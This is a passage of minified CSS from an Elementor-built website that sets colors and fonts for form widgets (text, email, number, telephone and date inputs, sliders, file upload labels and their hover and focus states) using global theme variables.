.irs-from:before,.elementor-widget-mf-text .irs--round .irs-to:before,.elementor-widget-mf-text .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-text .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-text .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-file-upload-label,.elementor-widget-mf-text .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-text .mf_multiselect__multi-value__label,.elementor-widget-mf-text .mf_multiselect__multi-value__remove,.elementor-widget-mf-text .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:hover,.elementor-widget-mf-text .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-text .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-text .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-text .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-text .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:focus,.elementor-widget-mf-text .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-text .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-text .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-text .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-text .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-calculation-total:focus,.elementor-widget-mf-text .mf_multiselect__option:focus,.elementor-widget-mf-text .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-text .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-text .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input,.elementor-widget-mf-text .irs--round .irs-single,.elementor-widget-mf-text .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-text .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-text .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-text .mf-input-calculation-total,.elementor-widget-mf-text .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-text :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-text .mf-input::placeholder,.elementor-widget-mf-text .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-text .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-text :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-text .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-text .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-text .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-email .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-email .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-email .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-email .mf-input,.elementor-widget-mf-email .elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-email .irs--round .irs-bar,.elementor-widget-mf-email .irs--round .irs-from,.elementor-widget-mf-email .irs--round .irs-to,.elementor-widget-mf-email .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-email .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .irs--round .irs-from:before,.elementor-widget-mf-email .irs--round .irs-to:before,.elementor-widget-mf-email .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-email .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-email .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-file-upload-label,.elementor-widget-mf-email .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-email .mf_multiselect__multi-value__label,.elementor-widget-mf-email .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:hover,.elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-email .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-email .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-email .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:focus,.elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-email .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-email .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-email .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-email .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-calculation-total:focus,.elementor-widget-mf-email .mf_multiselect__option:focus,.elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-email .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-email .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input,.elementor-widget-mf-email .irs--round .irs-single,.elementor-widget-mf-email .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-email .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-email .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-email .mf-input-calculation-total,.elementor-widget-mf-email .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-email :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-email .mf-input::placeholder,.elementor-widget-mf-email .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-email .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-email :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-email .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-email .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-email .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-number .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-number .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-number .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-number .mf-input,.elementor-widget-mf-number .elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-number .irs--round .irs-bar,.elementor-widget-mf-number .irs--round .irs-from,.elementor-widget-mf-number .irs--round .irs-to,.elementor-widget-mf-number .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-number .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .irs--round .irs-from:before,.elementor-widget-mf-number .irs--round .irs-to:before,.elementor-widget-mf-number .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-number .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-number .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-file-upload-label,.elementor-widget-mf-number .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-number .mf_multiselect__multi-value__label,.elementor-widget-mf-number .mf_multiselect__multi-value__remove,.elementor-widget-mf-number .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:hover,.elementor-widget-mf-number .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-number .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-number .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-number .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-number .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:focus,.elementor-widget-mf-number .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-number .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-number .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-number .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-number .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-calculation-total:focus,.elementor-widget-mf-number .mf_multiselect__option:focus,.elementor-widget-mf-number .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-number .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-number .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input,.elementor-widget-mf-number .irs--round .irs-single,.elementor-widget-mf-number .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-number .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-number .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-number .mf-input-calculation-total,.elementor-widget-mf-number .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-number :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-number .mf-input::placeholder,.elementor-widget-mf-number .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-number .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-number :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-number .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-number .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-number .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-telephone .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-telephone .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-telephone .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-telephone .mf-input,.elementor-widget-mf-telephone .elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .irs--round .irs-bar,.elementor-widget-mf-telephone .irs--round .irs-from,.elementor-widget-mf-telephone .irs--round .irs-to,.elementor-widget-mf-telephone .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .irs--round .irs-from:before,.elementor-widget-mf-telephone .irs--round .irs-to:before,.elementor-widget-mf-telephone .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-telephone .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-telephone .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-file-upload-label,.elementor-widget-mf-telephone .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf_multiselect__multi-value__label,.elementor-widget-mf-telephone .mf_multiselect__multi-value__remove,.elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:hover,.elementor-widget-mf-telephone .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-telephone .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-file-upload-container:hover .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .input-range__slider:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__label,.elementor-widget-mf-telephone .mf_multiselect__multi-value:hover .mf_multiselect__multi-value__remove,.elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:focus,.elementor-widget-mf-telephone .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-telephone .mf-input-wrapper:focus .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .irs--round .irs-handle:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-input-file-upload-label,.elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-image-label,.elementor-widget-mf-telephone .mf-input-calculation-total:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input>.mf_select__control--is-focused .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-file-upload-container:focus .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-wrapper .input-range__slider:focus{border-color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-calculation-total:focus,.elementor-widget-mf-telephone .mf_multiselect__option:focus,.elementor-widget-mf-telephone .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__label,.elementor-widget-mf-telephone .mf_multiselect__multi-value:focus .mf_multiselect__multi-value__remove,.elementor-widget-mf-telephone .mf_multiselect__menu-notice--no-options:focus{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input,.elementor-widget-mf-telephone .irs--round .irs-single,.elementor-widget-mf-telephone .asRange .asRange-pointer .asRange-tip,.elementor-widget-mf-telephone .mf-file-upload-container .mf-input-file-upload-label,.elementor-widget-mf-telephone .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-telephone .mf-input-calculation-total,.elementor-widget-mf-telephone .mf-input-wrapper .input-range__label-container{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-telephone :is(.mf_select__placeholder,.mf_multiselect__placeholder,.text),.elementor-widget-mf-telephone .mf-input::placeholder,.elementor-widget-mf-telephone .mf-time-input:before{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-telephone .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio])::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:not([type=submit]):not([type=checkbox]):not([type=radio]):-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-time-input:before{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input::-webkit-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input::-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:-ms-input-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input:-moz-placeholder{color:var(--e-global-color-primary)}.elementor-widget-mf-telephone :is(.mf_select__placeholder,.mf_multiselect__placeholder){color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .mf-input-help{font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight);color:var(--e-global-color-primary)}.elementor-widget-mf-telephone .eael-protected-content-message{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-telephone .protected-content-error-msg{font-family:var(--e-global-typography-secondary-font-family);font-weight:var(--e-global-typography-secondary-font-weight)}.elementor-widget-mf-date .mf-input-label{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-date .mf-input-required-indicator{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .mf-input[aria-invalid=true],.elementor-widget-mf-date .mf-input-wrapper .mf-input.mf-invalid{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-error-message{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family);font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-mf-date .mf-input,.elementor-widget-mf-date .elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-date .mf-input-wrapper .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-date .irs--round .irs-bar,.elementor-widget-mf-date .irs--round .irs-from,.elementor-widget-mf-date .irs--round .irs-to,.elementor-widget-mf-date .irs--round .irs-single{background-color:var(--e-global-color-primary)}.elementor-widget-mf-date .irs--round .irs-handle{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .irs--round .irs-from:before,.elementor-widget-mf-date .irs--round .irs-to:before,.elementor-widget-mf-date .irs--round .irs-single:before{border-top-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .input-range__slider{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .input-range__track--active,.elementor-widget-mf-date .mf-input-wrapper .input-range__label-container,.elementor-widget-mf-date .mf-input-wrapper .input-range__label-container:before{background-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-wrapper .asRange .asRange-pointer .asRange-tip{background-color:var(--e-global-color-primary);border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-file-upload-label,.elementor-widget-mf-date .mf-input-calculation-total{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-file-upload-label svg path{stroke:var(--e-global-color-primary);fill:var(--e-global-color-primary)}.elementor-widget-mf-date .mf_multiselect__multi-value__label,.elementor-widget-mf-date .mf_multiselect__multi-value__remove,.elementor-widget-mf-date .mf_multiselect__menu-notice--no-options{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:hover,.elementor-widget-mf-date .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-flag,.elementor-widget-mf-date .mf-input-wrapper:hover .iti--separate-dial-code .iti__selected-dial-code{color:var(--e-global-color-primary)}.elementor-widget-mf-date .irs--round .irs-handle:hover{border-color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input-file-upload-label:hover{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-input:hover .mf_select__single-value{color:var(--e-global-color-primary)}.elementor-widget-mf-date .mf-file-upload-container:hover .mf-input-file-upload-label svg 